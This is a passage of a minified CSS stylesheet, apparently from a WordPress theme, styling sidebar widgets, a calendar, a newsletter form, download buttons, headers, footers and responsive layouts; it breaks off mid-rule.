.widget_archive li a.services-active,.sidebar-post-type .widget_archive li a.services-active,#sidebar .widget_categories li a.services-active,.wpb_widgetised_column .widget_categories li a.services-active,.sg-services-sidebar .widget_categories li a.services-active,.sidebar-post-type .widget_categories li a.services-active,#sidebar .widget_meta li a.services-active,.wpb_widgetised_column .widget_meta li a.services-active,.sg-services-sidebar .widget_meta li a.services-active,.sidebar-post-type .widget_meta li a.services-active,#sidebar .widget_nav_menu li a.services-active,.wpb_widgetised_column .widget_nav_menu li a.services-active,.sg-services-sidebar .widget_nav_menu li a.services-active,.sidebar-post-type .widget_nav_menu li a.services-active,#sidebar .widget_pages li a.services-active,.wpb_widgetised_column .widget_pages li a.services-active,.sg-services-sidebar .widget_pages li a.services-active,.sidebar-post-type .widget_pages li a.services-active,#sidebar .widget_product_categories li a.services-active,.wpb_widgetised_column .widget_product_categories li a.services-active,.sg-services-sidebar .widget_product_categories li a.services-active,.sidebar-post-type .widget_product_categories li a.services-active{color:#fff;background-color:#fb0618;}#sidebar .widget_archive li a:before,.wpb_widgetised_column .widget_archive li a:before,.sg-services-sidebar .widget_archive li a:before,.sidebar-post-type .widget_archive li a:before,#sidebar .widget_categories li a:before,.wpb_widgetised_column .widget_categories li a:before,.sg-services-sidebar .widget_categories li a:before,.sidebar-post-type .widget_categories li a:before,#sidebar .widget_meta li a:before,.wpb_widgetised_column .widget_meta li a:before,.sg-services-sidebar .widget_meta li a:before,.sidebar-post-type .widget_meta li a:before,#sidebar .widget_nav_menu li a:before,.wpb_widgetised_column .widget_nav_menu li a:before,.sg-services-sidebar .widget_nav_menu li a:before,.sidebar-post-type .widget_nav_menu li a:before,#sidebar .widget_pages li a:before,.wpb_widgetised_column .widget_pages li a:before,.sg-services-sidebar .widget_pages li a:before,.sidebar-post-type .widget_pages li a:before,#sidebar .widget_product_categories li a:before,.wpb_widgetised_column .widget_product_categories li a:before,.sg-services-sidebar .widget_product_categories li a:before,.sidebar-post-type .widget_product_categories li a:before{content:"\f067";font-family:FontAwesome;padding-right:10px;font-size:11px;font-weight:normal;}#sidebar .widget_archive li.current-menu-item a,.wpb_widgetised_column .widget_archive li.current-menu-item a,.sg-services-sidebar .widget_archive li.current-menu-item a,.sidebar-post-type .widget_archive li.current-menu-item a,#sidebar .widget_categories li.current-menu-item a,.wpb_widgetised_column .widget_categories li.current-menu-item a,.sg-services-sidebar .widget_categories li.current-menu-item a,.sidebar-post-type .widget_categories li.current-menu-item a,#sidebar .widget_meta li.current-menu-item a,.wpb_widgetised_column .widget_meta li.current-menu-item a,.sg-services-sidebar .widget_meta li.current-menu-item a,.sidebar-post-type .widget_meta li.current-menu-item a,#sidebar .widget_nav_menu li.current-menu-item a,.wpb_widgetised_column .widget_nav_menu li.current-menu-item a,.sg-services-sidebar .widget_nav_menu li.current-menu-item a,.sidebar-post-type .widget_nav_menu li.current-menu-item a,#sidebar .widget_pages li.current-menu-item a,.wpb_widgetised_column .widget_pages li.current-menu-item a,.sg-services-sidebar .widget_pages li.current-menu-item a,.sidebar-post-type .widget_pages li.current-menu-item a,#sidebar .widget_product_categories li.current-menu-item a,.wpb_widgetised_column .widget_product_categories li.current-menu-item a,.sg-services-sidebar .widget_product_categories li.current-menu-item a,.sidebar-post-type .widget_product_categories li.current-menu-item a{color:#fff;background-color:#fb0618;}#sidebar .widget_archive ul.sub-menu,.wpb_widgetised_column .widget_archive ul.sub-menu,.sg-services-sidebar .widget_archive ul.sub-menu,.sidebar-post-type .widget_archive ul.sub-menu,#sidebar .widget_categories ul.sub-menu,.wpb_widgetised_column .widget_categories ul.sub-menu,.sg-services-sidebar .widget_categories ul.sub-menu,.sidebar-post-type .widget_categories ul.sub-menu,#sidebar .widget_meta ul.sub-menu,.wpb_widgetised_column .widget_meta ul.sub-menu,.sg-services-sidebar .widget_meta ul.sub-menu,.sidebar-post-type .widget_meta ul.sub-menu,#sidebar .widget_nav_menu ul.sub-menu,.wpb_widgetised_column .widget_nav_menu ul.sub-menu,.sg-services-sidebar .widget_nav_menu ul.sub-menu,.sidebar-post-type .widget_nav_menu ul.sub-menu,#sidebar .widget_pages ul.sub-menu,.wpb_widgetised_column .widget_pages ul.sub-menu,.sg-services-sidebar .widget_pages ul.sub-menu,.sidebar-post-type .widget_pages ul.sub-menu,#sidebar .widget_product_categories ul.sub-menu,.wpb_widgetised_column .widget_product_categories ul.sub-menu,.sg-services-sidebar .widget_product_categories ul.sub-menu,.sidebar-post-type .widget_product_categories ul.sub-menu,#sidebar .widget_archive .children,.wpb_widgetised_column .widget_archive .children,.sg-services-sidebar .widget_archive .children,.sidebar-post-type .widget_archive .children,#sidebar .widget_categories .children,.wpb_widgetised_column .widget_categories .children,.sg-services-sidebar .widget_categories .children,.sidebar-post-type .widget_categories .children,#sidebar .widget_meta .children,.wpb_widgetised_column .widget_meta .children,.sg-services-sidebar .widget_meta .children,.sidebar-post-type .widget_meta .children,#sidebar .widget_nav_menu .children,.wpb_widgetised_column .widget_nav_menu .children,.sg-services-sidebar .widget_nav_menu .children,.sidebar-post-type .widget_nav_menu .children,#sidebar .widget_pages .children,.wpb_widgetised_column .widget_pages .children,.sg-services-sidebar .widget_pages .children,.sidebar-post-type .widget_pages .children,#sidebar .widget_product_categories .children,.wpb_widgetised_column .widget_product_categories .children,.sg-services-sidebar .widget_product_categories .children,.sidebar-post-type .widget_product_categories .children{padding-left:0;margin-top:5px;}#sidebar .widget_archive ul.sub-menu li a,.wpb_widgetised_column .widget_archive ul.sub-menu li a,.sg-services-sidebar .widget_archive ul.sub-menu li a,.sidebar-post-type .widget_archive ul.sub-menu li a,#sidebar .widget_categories ul.sub-menu li a,.wpb_widgetised_column .widget_categories ul.sub-menu li a,.sg-services-sidebar .widget_categories ul.sub-menu li a,.sidebar-post-type .widget_categories ul.sub-menu li a,#sidebar .widget_meta ul.sub-menu li a,.wpb_widgetised_column .widget_meta ul.sub-menu li a,.sg-services-sidebar .widget_meta ul.sub-menu li a,.sidebar-post-type .widget_meta ul.sub-menu li a,#sidebar .widget_nav_menu ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li a,#sidebar .widget_pages ul.sub-menu li a,.wpb_widgetised_column .widget_pages ul.sub-menu li a,.sg-services-sidebar .widget_pages ul.sub-menu li a,.sidebar-post-type .widget_pages ul.sub-menu li a,#sidebar .widget_product_categories ul.sub-menu li a,.wpb_widgetised_column .widget_product_categories ul.sub-menu li a,.sg-services-sidebar .widget_product_categories ul.sub-menu li a,.sidebar-post-type .widget_product_categories ul.sub-menu li a,#sidebar .widget_archive .children li a,.wpb_widgetised_column .widget_archive .children li a,.sg-services-sidebar .widget_archive .children li a,.sidebar-post-type .widget_archive .children li a,#sidebar .widget_categories .children li a,.wpb_widgetised_column .widget_categories .children li a,.sg-services-sidebar .widget_categories .children li a,.sidebar-post-type .widget_categories .children li a,#sidebar .widget_meta .children li a,.wpb_widgetised_column .widget_meta .children li a,.sg-services-sidebar .widget_meta .children li a,.sidebar-post-type .widget_meta .children li a,#sidebar .widget_nav_menu .children li a,.wpb_widgetised_column .widget_nav_menu .children li a,.sg-services-sidebar .widget_nav_menu .children li a,.sidebar-post-type .widget_nav_menu .children li a,#sidebar .widget_pages .children li a,.wpb_widgetised_column .widget_pages .children li a,.sg-services-sidebar .widget_pages .children li a,.sidebar-post-type .widget_pages .children li a,#sidebar .widget_product_categories .children li a,.wpb_widgetised_column .widget_product_categories .children li a,.sg-services-sidebar .widget_product_categories .children li a,.sidebar-post-type .widget_product_categories .children li a{padding-left:30px;}#sidebar .widget_archive ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_archive ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_archive ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_archive ul.sub-menu li ul.sub-menu li a,#sidebar .widget_categories ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_categories ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_categories ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_categories ul.sub-menu li ul.sub-menu li a,#sidebar .widget_meta ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_meta ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_meta ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_meta ul.sub-menu li ul.sub-menu li a,#sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li ul.sub-menu li a,#sidebar .widget_pages ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_pages ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_pages ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_pages ul.sub-menu li ul.sub-menu li a,#sidebar .widget_product_categories ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_product_categories ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_product_categories ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_product_categories ul.sub-menu li ul.sub-menu li a,#sidebar .widget_archive .children li ul.sub-menu li a,.wpb_widgetised_column .widget_archive .children li ul.sub-menu li a,.sg-services-sidebar .widget_archive .children li ul.sub-menu li a,.sidebar-post-type .widget_archive .children li ul.sub-menu li a,#sidebar .widget_categories .children li ul.sub-menu li a,.wpb_widgetised_column .widget_categories .children li ul.sub-menu li a,.sg-services-sidebar .widget_categories .children li ul.sub-menu li a,.sidebar-post-type .widget_categories .children li ul.sub-menu li a,#sidebar .widget_meta .children li ul.sub-menu li a,.wpb_widgetised_column .widget_meta .children li ul.sub-menu li a,.sg-services-sidebar .widget_meta .children li ul.sub-menu li a,.sidebar-post-type .widget_meta .children li ul.sub-menu li a,#sidebar .widget_nav_menu .children li ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu .children li ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu .children li ul.sub-menu li a,.sidebar-post-type .widget_nav_menu .children li ul.sub-menu li a,#sidebar .widget_pages .children li ul.sub-menu li a,.wpb_widgetised_column .widget_pages .children li ul.sub-menu li a,.sg-services-sidebar .widget_pages .children li ul.sub-menu li a,.sidebar-post-type .widget_pages .children li ul.sub-menu li a,#sidebar .widget_product_categories .children li ul.sub-menu li a,.wpb_widgetised_column .widget_product_categories .children li ul.sub-menu li a,.sg-services-sidebar .widget_product_categories .children li ul.sub-menu li a,.sidebar-post-type .widget_product_categories .children li ul.sub-menu li a,#sidebar .widget_archive ul.sub-menu li .children li a,.wpb_widgetised_column .widget_archive ul.sub-menu li .children li a,.sg-services-sidebar .widget_archive ul.sub-menu li .children li a,.sidebar-post-type .widget_archive ul.sub-menu li .children li a,#sidebar .widget_categories ul.sub-menu li .children li a,.wpb_widgetised_column .widget_categories ul.sub-menu li .children li a,.sg-services-sidebar .widget_categories ul.sub-menu li .children li a,.sidebar-post-type .widget_categories ul.sub-menu li .children li a,#sidebar .widget_meta ul.sub-menu li .children li a,.wpb_widgetised_column .widget_meta ul.sub-menu li .children li a,.sg-services-sidebar .widget_meta ul.sub-menu li .children li a,.sidebar-post-type .widget_meta ul.sub-menu li .children li a,#sidebar .widget_nav_menu ul.sub-menu li .children li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li .children li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li .children li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li .children li a,#sidebar .widget_pages ul.sub-menu li .children li a,.wpb_widgetised_column .widget_pages ul.sub-menu li .children li a,.sg-services-sidebar .widget_pages ul.sub-menu li .children li a,.sidebar-post-type .widget_pages ul.sub-menu li .children li a,#sidebar .widget_product_categories ul.sub-menu li .children li a,.wpb_widgetised_column .widget_product_categories ul.sub-menu li .children li a,.sg-services-sidebar .widget_product_categories ul.sub-menu li .children li a,.sidebar-post-type .widget_product_categories ul.sub-menu li .children li a,#sidebar .widget_archive .children li .children li a,.wpb_widgetised_column .widget_archive .children li .children li a,.sg-services-sidebar .widget_archive .children li .children li a,.sidebar-post-type .widget_archive .children li .children li a,#sidebar .widget_categories .children li .children li a,.wpb_widgetised_column .widget_categories .children li .children li a,.sg-services-sidebar .widget_categories .children li .children li a,.sidebar-post-type .widget_categories .children li .children li a,#sidebar .widget_meta .children li .children li a,.wpb_widgetised_column .widget_meta .children li .children li a,.sg-services-sidebar .widget_meta .children li .children li a,.sidebar-post-type .widget_meta .children li .children li a,#sidebar .widget_nav_menu .children li .children li a,.wpb_widgetised_column .widget_nav_menu .children li .children li a,.sg-services-sidebar .widget_nav_menu .children li .children li a,.sidebar-post-type .widget_nav_menu .children li .children li a,#sidebar .widget_pages .children li .children li a,.wpb_widgetised_column .widget_pages .children li .children li a,.sg-services-sidebar .widget_pages .children li .children li a,.sidebar-post-type .widget_pages .children li .children li a,#sidebar .widget_product_categories .children li .children li a,.wpb_widgetised_column .widget_product_categories .children li .children li a,.sg-services-sidebar .widget_product_categories .children li .children li a,.sidebar-post-type .widget_product_categories .children li .children li a{padding-left:40px;}.single-services .sg-services-sidebar .widget_nav_menu li a.services-active{background-color:#f4f4f4;color:#5e5e5e;}.widget_nav_menu .widget-title{margin:0 0 15px;}.widget_nav_menu li.current-menu-item > a{color:#fb0618;}.widget_calendar.slidingbar-widget-col{margin-top:60px;}.widget_calendar #wp-calendar{position:relative;}.widget_calendar #wp-calendar caption{background-color:#fb0618;color:#fff;font-size:24px;font-weight:700;line-height:1;padding:18px 0;text-align:center;}.widget_calendar #wp-calendar thead{background-color:#313131;color:#fff;}.widget_calendar #wp-calendar thead th{font-weight:700;text-align:center;color:#fff;}.widget_calendar #wp-calendar thead tr th:first-child{padding-left:20px;}.widget_calendar #wp-calendar thead tr th:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.widget_calendar #wp-calendar tbody td{font-weight:300;text-align:center;padding:0;border-top:none;}.widget_calendar #wp-calendar tbody td a{font-weight:700;color:#fb0618;}.widget_calendar #wp-calendar tbody td a:hover{color:#313131;}.widget_calendar #wp-calendar tbody tr td:first-child{padding-left:20px;}.widget_calendar #wp-calendar tbody tr td:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody tr:first-child td{padding-top:12px;}.widget_calendar #wp-calendar tbody tr:last-child td{padding-bottom:12px;}.widget_calendar #wp-calendar tfoot{border:medium none;}.widget_calendar #wp-calendar tfoot td{padding:0;border:none;height:60px;position:absolute;top:0;left:15px;}.widget_calendar #wp-calendar tfoot td#prev a{font-size:0;}.widget_calendar #wp-calendar tfoot td#prev a:before{color:#fff;content:"\f104";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_calendar #wp-calendar tfoot td#next{left:inherit;right:15px;}.widget_calendar #wp-calendar tfoot td#next a{font-size:0;}.widget_calendar #wp-calendar tfoot td#next a:before{color:#fff;content:"\f105";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_newsletterwidget .newsletter-subscription{margin:0;}.widget_newsletterwidget .newsletter-widget{margin-top:12px;}.widget_newsletterwidget p{margin:0;}.widget_newsletterwidget form{position:relative;}.widget_newsletterwidget form .tnp-field-email label{display:none;}.widget_newsletterwidget form .tnp-field-email .tnp-email{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background-color:transparent !important;border:2px solid #292929 !important;box-shadow:none;height:42px !important;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;padding-left:15px;font-size:13px;}.widget_newsletterwidget form .tnp-field-button{position:absolute;right:0;top:0;}.widget_newsletterwidget form .tnp-field-button .tnp-submit{height:42px;padding:0 15px;position:relative !important;background-color:#282828 !important;border:2px solid #282828 !important;font-weight:700;color:#fff;}.widget_newsletterwidget form:hover .tnp-email{border-color:#fb0618 !important;color:#fff;}.widget_newsletterwidget form:hover .tnp-submit{background-color:#fb0618 !important;border-color:#fb0618 !important;}.widget_newsletterwidget form:hover .tnp-submit:hover{color:#313131;}.ft_flickr_widget{overflow:hidden;/* 5. Recent Post */}.widget_recent_entries li,.widget_recent_comments li{padding:15px 0 15px;border-top:1px solid #f5f4f4;position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;}.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{border-top:none;padding-top:0;}.widget_recent_entries li:first-child:before,.widget_recent_comments li:first-child:before{top:10px;}.widget_recent_entries li .post-date,.widget_recent_comments li .post-date{color:#fb0618;display:block;order:-1;}.widget_recent_comments li{display:inline-block;}.widget_recent_comments .comment-author-link{display:block;}.widget_rss .rsswidget{display:block;}.widget_rss .rss-date{font-style:italic;}.widget_rss .rssSummary{padding-top:12px;}.widget_rss li{border-bottom:1px solid #ededed;margin-bottom:20px;padding-bottom:20px;}.widget select option{max-width:300px;}.post-password-form [type="password"]{margin-bottom:10px;}.download a{background-color:#fb0618;color:#fff;display:block;font-family:Montserrat;font-size:13px;font-weight:700;padding:35px 22px 15px;position:relative;text-transform:uppercase;margin-bottom:20px;}.download a span:nth-child(1){background-color:#2f2f2f;color:#fb0618;display:inline-block;font-size:9px;font-weight:normal;left:22px;line-height:1;padding:9px 3px 7px;position:absolute;top:0;}.download a i{bottom:0;font-size:24px;margin:auto;position:absolute;right:22px;top:25px;}.download a i:after{background-color:#ff8600;content:"";height:20px;left:-23px;position:absolute;top:2px;width:2px;}.download a:hover{color:#fff;background-color:#313131;}.download a:hover span:nth-child(1){background-color:#fb0618;color:#313131;}.download a:hover i:after{background-color:#fb0618;}.attorney-download a{display:block;border:2px solid #efefef;padding:13px 13px 13px 60px;text-align:center;position:relative;font-size:18px;line-height:normal;font-family:Raleway;font-weight:600;}.attorney-download a i{position:absolute;bottom:-7px;left:13px;background-color:#fb0618;color:#fff;font-size:24px;height:41px;width:41px;line-height:41px;text-align:center;-webkit-border-radius:2px 2px 2px 0;-khtml-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;-ms-border-radius:2px 2px 2px 0;-o-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0;/* BACKGROUND GRADIENT */}.attorney-download a i:after{height:0;width:0;left:0;bottom:-8px;position:absolute;border-style:solid;border-width:4px;border-color:#fb0618 transparent transparent #fb0618;content:"";}.attorney-download a:hover{border-color:#fb0618;}.attorney-download a + a{margin-top:32px;}@media screen and (max-width:1600px){#cms-theme.header-14{margin-left:270px;}#cms-theme.header-14 #cshero-header-left{padding:50px 30px !important;width:270px !important;}#cms-theme.header-14 #page-default .entry-content > .vc_row{padding-left:50px;padding-right:50px;}#cms-theme.header-14 .vc_row[data-vc-full-width]{padding-left:50px !important;padding-right:50px !important;}#cms-theme.header-14 .vc_row[data-vc-stretch-content]{padding-left:0 !important;padding-right:0 !important;}#cms-theme.header-14 .cms-cta-wrapper .container{padding-left:50px;padding-right:50px;}#cms-theme.header-14 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-14 #cshero-footer #cshero-footer-bottom > .container{width:100%;padding-left:50px;padding-right:50px;}}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}}@media screen and (min-width:1270px){body .cs-boxed{margin:auto;width:1270px;}body .cs-boxed .container{width:100%;}body .cs-boxed #cshero-footer #cshero-footer-feature-top > .container,body .cs-boxed #cshero-footer #cshero-footer-top > .container,body .cs-boxed #cshero-footer #cshero-footer-bottom > .container,body .cs-boxed #cshero-footer #cs-copyright > .container{padding-left:30px;padding-right:30px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top{width:100%;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top > .container{padding:0 30px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header{margin:auto;width:100%;padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header > .container{padding:0 30px;}body #page-wrapper.cs-boxed .vc_row[data-vc-full-width]{width:100% !important;padding-left:15px !important;padding-right:15px !important;left:0 !important;margin:0;}body #page-wrapper.cs-boxed #cms-page-title-wrapper{padding:0 30px;}body #page-wrapper.cs-boxed #cms-page-title-wrapper #page-title-text,body #page-wrapper.cs-boxed #cms-page-title-wrapper #breadcrumb-text{padding:0 30px;}body #page-wrapper.cs-boxed #primary{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed #primary .entry-content > .vc_row{padding:0 15px;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active{padding-left:30px;padding-right:15px;}body #page-wrapper.cs-boxed #primary.sidebar-active + #sidebar{padding-right:30px;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row{padding-left:0 !important;padding-right:0 !important;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row > .vc_column_wrapper > .wpb_column > .vc_column-inner{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active{padding-left:15px;padding-right:30px;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active + #sidebar{padding-right:15px;padding-left:30px;}body.single .cs-boxed #main > .container{padding:0 30px;}body.single .cs-boxed #main #cms-cta > .container{padding:0 30px;}body.post-type-archive-product #main > .container{padding:0 30px;}}@media screen and (max-width:1200px){#cms-theme.header-14{margin-left:0px;border:none;}#cms-theme.header-14 #cshero-menu-left-mobile{display:block;}#cms-theme.header-14 #cshero-header-left{padding:50px 30px !important;width:270px !important;z-index:1001;-webkit-transform:translateX(-270px);-khtml-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;visibility:hidden;-webkit-transition:all 220ms ease 0ms;-moz-transition:all 220ms ease 0ms;-ms-transition:all 220ms ease 0ms;transition:all 220ms ease 0ms;}#cms-theme.header-14.menu-left-open #cshero-header-left{opacity:1;visibility:visible;-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 8px;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){min-width:190px;}#cshero-header-inner #cshero-header #cshero-header-logo a span{display:none;/* Footer */}#cshero-footer-bottom .title-social{display:block;margin-bottom:12px;}#cshero-footer-bottom .cs-social{margin-left:-2px;}#cshero-footer-bottom .title-newsletter{position:static;margin-bottom:12px;}#cshero-footer-bottom .newsletter-widget{padding-left:0;}#cshero-footer-bottom .tnp-widget{padding-left:0;}}@media screen and (min-width:1200px){#cshero-header-logo.col-lg-5{width:34.667%;}#cshero-header-navigation.col-lg-7{width:65.333%;}}@media screen and (max-width:1024px) and (min-width:993px){.vc_col-sm-3 .cms-counter-icon{float:none;}.vc_col-sm-3 .cms-counter-content .cms-counter-title{margin-bottom:20px;}}@media screen and (max-width:1024px){#page-title{background-attachment:inherit;}body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.custom-row-image{left:0;-webkit-width:-webkit-calc(50% - 15px);-moz-width:-moz-calc(50% - 15px);width:calc(50% - 15px);}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing-layout1 .cms-pricing-item{margin-bottom:30px;}}@media screen and (max-width:1200px) and (min-width:993px){#cshero-header #cshero-header-logo{width:25%;}#cshero-header #cshero-header-navigation{width:75%;}.header-6 #cshero-header #cshero-header-navigation,.header-7 #cshero-header #cshero-header-navigation,.header-8 #cshero-header #cshero-header-navigation,.header-14 #cshero-header #cshero-header-navigation{width:100%;}}@media screen and (min-width:993px){.line-gap .cms-counter-wraper:before{width:3px;height:30px;background-color:#e5e5e5;content:"";position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */right:-3px;}.line-gap .wpb_column:last-child .cms-counter-wraper:before{width:0;}.cms-grid .col-lg-3:nth-child(4n+1){clear:left;}.cms-grid .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid .col-lg-6:nth-child(2n+1){clear:left;}#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.cms-grid-blog-layout1 .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid-blog-layout1 .col-lg-3:nth-child(4n+1){clear:left;}}@media screen and (max-width:992px){.fp-section.fp-table{margin:0;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right{padding:40px 50px;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right h3{font-size:26px;}.font-sm{font-size:60px !important;}.countdown-item-container{margin-bottom:30px;border-left:none !important;}.cms-heading-right{padding-top:20px;/* Cta */}.cms-cta-wrapper.cms-style-default{padding-left:35px !important;}.cms-cta-wrapper.cms-style-default:before{display:none;}.cms-cta-wrapper.cms-style-default .cms-cta-text{display:inherit;}.cms-cta-wrapper.cms-style-default .cms-cta-text:before{width:0;}.cms-cta-wrapper.cta-right .cms-cta-button{float:none;}.cms-heading-wrapper.heading-style3 .cms-heading-inner{text-align:left;}.cms-heading-wrapper.heading-style3 .cms-heading-inner .box:before{right:inherit;left:-35px;}.cms-heading-wrapper.heading-style3 .col-lg-6{padding:0 50px;}.cms-heading-wrapper.heading-style3 .col-lg-6.cms-heading-right{margin-top:20px;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;/* Text Align */}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;}.icon-slider i{height:60px !important;width:60px !important;line-height:60px !important;font-size:20px !important;/* ==========================================================================
      Header Mobile
  ========================================================================== */}body #cshero-header{position:static !important;}body #cshero-header > .container{position:relative;z-index:99;}body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation{display:none;}#cshero-header-navigation.collapse{display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== *//* Woo */}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li{width:50%;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;/* Call To Action */}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:center;margin-top:25px;}#cshero-footer-top .media{padding-bottom:10px;}#cshero-footer-top .media .media-left{padding:0;display:block;}#cshero-footer-top .media .media-left img{top:0;margin-bottom:15px;}#cshero-footer-top .media .media-body{padding:0;display:block;}#cshero-footer-top [class*="cshero-footer-"]{width:100%;margin-bottom:35px;text-align:center;}#cshero-footer-top .col-xs-12{width:100%;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom .cs-social li{margin-bottom:8px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column 